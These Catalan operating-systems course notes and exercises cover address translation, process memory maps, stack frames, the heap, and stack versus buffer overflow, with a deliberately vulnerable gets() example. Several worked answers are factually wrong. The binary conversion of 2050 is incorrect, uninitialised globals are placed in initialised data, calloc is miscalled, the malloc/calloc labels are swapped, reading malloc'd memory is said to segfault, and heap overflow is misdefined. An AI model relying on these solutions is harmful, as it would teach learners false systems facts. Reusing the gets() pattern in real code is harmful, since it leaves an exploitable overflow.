
Adreça lògica corresponent a l'adreça física 2050
El nombre 2050 en binari és 00000010000001001010. Per tant, l'adreça lògica és 00000010 00000100 101010.
| s (3 bits) | p (2 bits) | d (9 bits) |
|---|---|---|
| 010 | 00 | 000000010 |
Aquesta adreça correspont al segment 3 (P1d), a la primera pàgina i a la 3ª paraula d'aquesta cel·la.
Mapa de memòria d'un procés
El mapa de memòria d'un procés esta format per regions de memòria. Cada regió és una zona contigua de memòria amb unes característiques comunes. Aquestes característiques són:
- Direcció inicial: Direcció de memòria on comença la regió.
- Direcció final: Direcció de memòria on acaba la regió.
- Permisos: Permisos d'accés a la regió.
- Tipus: Tipus de regió.
- Nom: Nom de la regió.
- Mida: Mida de la regió.
- Fitxer: Fitxer associat a la regió.
- Biblioteca: Biblioteca associada a la regió.
Per obtenir el mapa de memòria d'un procés s'ha d'executar la comanda pmap amb el PID del procés. Per exemple, per obtenir el mapa de memòria del procés amb PID 1:
pmap 1
1: /sbin/init splash
00007f5b6c000000 152K r-x-- /sbin/init
00007f5b6c022000 8192K ----- /sbin/init
00007f5b6c822000 4K r---- /sbin/init
00007f5b6c823000 4K rw--- /sbin/init
00007f5b6c824000 12K rw--- [ anon ]
00007f5b6c827000 92K r-x-- /lib/x86_64-linux-gnu/libnss_files-2.31.so
00007f5b6c83e000 2044K ----- /lib/x86_64-linux-gnu/libnss_files-2.31.so
00007f5b6ca3d000 4K r---- /lib/x86_64-linux-gnu/libnss_files-2.31.so
...
En aquest exemple, podem veure diferents regions de memòria. Per exemple, la primera regió de memòria comença a l'adreça 0x00007f5b6c000000 i acaba a l'adreça 0x00007f5b6c022000. Aquesta regió té permisos de lectura i execució (r-x--). Aquesta regió està associada al fitxer /sbin/init i té una mida de 152K.
Quan s'activa l'execució d'un programa, es creen diferent regions dins del mapa de memòria del procés. Aquestes regions són:
- Codi: Regió compartida de lectura i execució. Mida fixa. Conté el codi del programa.
- Dades inicialitzades: Regió privada on cada procés té una còpia pròpia de les variables. Lectura, escriptura i mida fixa. Conté variables globals, estàtiques i inicialitzades.
- Dades no inicialitzades: Regió privada de lectura i escriptura. Mida fixa. Conté variables globals, estàtiques i no inicialitzades.
- Heap: Regió privada de lectura i escriptura. Mida variable. Aquesta regió creixarà amb l'assignació dinàmica de memòria i decreixerà amb la seva alliberació. Normalment, creix cap a les direccions més altes del mapa.
- Stack: Regió privada de lectura i escriptura. Mida variable. Aquesta regió creixerà amb les crides a funcions, i decreixerà quan aquestes retornin. Normalment, creix cap a les direccions més baixes del mapa.
Adreça Baixa
+------------------------+
| Codi |
+------------------------+
| Dades Inicialitzades |
+------------------------+
| Dades No Inicialitzades|
+------------------------+
| Heap |
+------------------------+
| Stack |
+------------------------+
Adreça Alta
Considereu el següent programa:
int a;
char *s;
char buf[1024];
int
main(int argc, char **argv) {
int b;
char *string = "abcd";
}
Indiqueu el mapa de memòria del procés que s'executa amb aquest programa. Indicant a quin segment (text,dades inicialitzades, dades no inicialitzades, heap i stack) es trobaran les diferents variables.
Veure solució
+-------------------------+
| Codi | (Codi executable - no proporcionat)
+-------------------------+
| Dades Inicialitzades | (a, s)
+-------------------------+
| Dades No Inicialitzades | (buf)
+-------------------------+
| Heap | (res)
+-------------------------+
| Stack | (b, string, argc, argv)
+-------------------------+
Les dades inicialitzades contenen les variables globals, estàtiques i inicialitzades. En el nostre programa, a i s són variables globals i estàtiques. La variable a és inicialitzada a 0 i la variable s és inicialitzada a NULL per defecte.
Les dades no inicialitzades contenen les variables globals, estàtiques i no inicialitzades. En el nostre programa, buf és una variable global i estàtica i no està inicialitzada. Únicament es reserva memòria per a la variable buf.
La heap conté la memòria dinàmica del programa. En el nostre programa, no es fa cap crida a funcions que reservin memòria dinàmica.
La stack conté les variables locals i els paràmetres de les funcions. En el nostre programa, b i string són variables locals de la funció main(). Finalment, els paràmetres de la funció main() són argc i argv.
Stack
La stack és un bloc de memòria contigu. Utilitza un registre anomenat stack pointer (SP) que apunta a la part superior de la stack. La part inferior de la stack està situada a una adreça fixa. La seva mida s'ajusta dinàmicament pel nucli en temps d'execució. La CPU implementa instruccions per PUSH i POP a la stack.
El sistemes operatius utilitzen la stack s'utilitza per emmagatzemar de forma dinàmica les variables locals, per passar els arguments a les funcions o per retorna els valors de les funcions.
Per exemple:
void f(int a, int b, int c) {
char b1[2];
char b2[3];
}
void main() {
f(1,2,3);
}
En aquest exemple, la funció main() afegeix 3 arguments a la stack i crida a la funció f():
push $3
push $2
push $1
call f
L'instrucció call f posarà l'adreça de retorn RET (Return Address) i el punt de referència SFP (Saved Frame Pointer - SFP) a la pila abans de saltar a la funció f().
push ebp ; Guarda el valor del frame pointer actual (EBP) a la pila (SFP)
mov ebp, esp ; Copia el valor actual de SP (stack pointer) a EBP, establint-lo com el nou frame pointer
sub esp, <size> ; Allibera espai per a les variables locals, restant-ne la mida de SP
A la funció f(), es reserven dues variables locals a la pila. Aquestes variables són vectors de caràcters amb 2 i 3 posicions, respectivament. Així, es reserven 2 posicions a la pila per a la variable b1 i 3 posicions per a la variable b2, resultant en la següent disposició de la pila:
<------ Part baixa de la Memòria Part alta de la Memòria ------>
b2[0] b2[1] b2[2] b1[0] b1[1] sfp ret a b c
<------ Part alta de la Stack Part baixa de la Stack ------>
Quan la funció f() finalitza la seva execució, la instrucció ret agafa l'adreça de retorn i el SFP de la pila i els utilitza per restaurar l'Instruction Pointer (IP), permetent a l'execució del programa continuar després de la crida a la funció.
Noteu: Un Buffer Overflow es donarà quan s'intenta escriure dades a un buffer que està fora dels límits del buffer. Aquests errors es poden aprofitar per executar codi arbitrari.
Per a més informació, podeu consultar el següent manual des d'on s'ha extret aquest exemple: Smashing the Stack for Fun and Profit.
Quina diferència hi ha entre StackOverflow i BufferOverflow? Poseu un exemple de cada cas.
Veure solució
Un StackOverflow es produeix quan s'intenta escriure dades a la stack que estan fora dels límits de la stack. Per tant, la stack es desborda. Una manera molt simple de desbordar-la és cridant a una funció recursiva que no té condició de sortida. D'aquesta manera la stack va creixent fins que es desborda. Per exemple:
void f() {
f();
}
void main() {
f();
}
Un BufferOverflow es produeix quan s'intenta escriure dades a un buffer que està fora dels límits d'un buffer. Per exemple:
void f() {
char buffer[10];
gets(buffer);
}
void main() {
f();
}
En aquest cas, si un usuari introdueix més de 10 caràcters, el buffer es desborda.
Heap
La heap és una àrea de memòria utilitzada per emmagatzemar dades dinàmiques. A diferència de la stack, la heap permet allotjar dades que no tenen una vida útil vinculada a la crida de funcions i que han de persistir durant tota l'execució del programa. La gestió de la heap és responsabilitat del programador, i sovint es fan servir funcions com malloc i free en llenguatges com C per assignar i alliberar memòria dinàmica.
Quan es demana memòria a la heap, el sistema operatiu pot assignar blocs contigus de memòria per satisfer la sol·licitud.
int *p = (int*)malloc(sizeof(int));
Es podria donar el cas que la heap i la stack creixin cap a la mateixa direcció i es trobin. En aquest cas, si la heap creix cap a la stack, es podria donar el cas que la heap sobreescrigués la stack. Això es coneix com a heap overflow.
Avalua el següent codi i indica quins problemes es produeixen i quina diferencia hi ha entre utilitzar la funció malloc o calloc (A,B).
#include <stdlib.h>
int main() {
int *array = (int *)calloc(5 * sizeof(int)); //A
int *array = (int *)malloc(5 * sizeof(int)); //B
for (int i = 0; i < 5; i++) {
printf("array[%d] = %d\n", i, array[i]);
}
array[5] = 42;
free(array);
return 0;
}
Veure solució
En aquest exemple, es demana memòria per a 5 enters. Si utilitzem la versió (A) amb malloc. Podem observar el primer problema de Segmentation Fault. Això es degut a que malloc no inicialitza la memòria que reserva. Per tant, no podem imprimir els valors de la memòria reservada. En el cas de la versió (B) amb calloc, la memòria reservada es inicialitzada a 0. Per tant, podem imprimir els valors de la memòria reservada sense problemes.
El segon problema es produeix quan s'intenta accedir a la posició 5 del vector. En aquest cas, el programa intenta accedir a la posició 5 del vector. En aquest cas, les dues versions produeixen un heap overflow.